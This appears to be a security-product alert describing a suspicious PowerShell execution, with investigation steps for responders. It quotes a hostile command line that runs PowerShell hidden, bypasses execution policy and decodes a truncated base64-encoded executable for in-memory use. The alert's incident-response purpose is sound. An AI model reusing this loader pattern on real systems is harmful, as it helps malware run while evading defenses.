 Description
A suspicious Powershell commandline was found on the machine. This commandline
might be used during installation, exploration, or in some cases with lateral movement
activities which are used by attackers to invoke modules, download external payloads, and
get more information about the system. Attackers usually use Powershell to bypass
security protection mechanisms by executing their payload in memory without touching
the disk and leaving any trace.
The process powershell.exe was executing suspicious commandline
powershell.exe -W Hidden -Exec Bypass -Command cd /;$file= [Convert]::FromBase64Strin
g([string]'TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAgAAAAA4fug4AtAnNIbgBTM0hVGhpcyBwcm9ncmFtIG
Nhbm5vdCBiZSBydW4gaW4gRE9TIG1vZGUuDQ0KJAAAAAAAAABQRQAAZIYCAOAsm1gA
Recommended actions
1. Examine the PowerShell commandline to understand what commands were executed.
Note: the script may need to be decoded if it is base64-encoded
2. Search the script for more indicators to investigate - for example IP addresses (potential
C&C servers), target computers etc.
3. Explore the timeline of this and other related machines for additional suspect activities
around the time of the alert.
4. Look for the process that invoked this PowerShell run and their origin. Consider
submitting any suspect files in the chain for deep analysis for detailed behavior
information.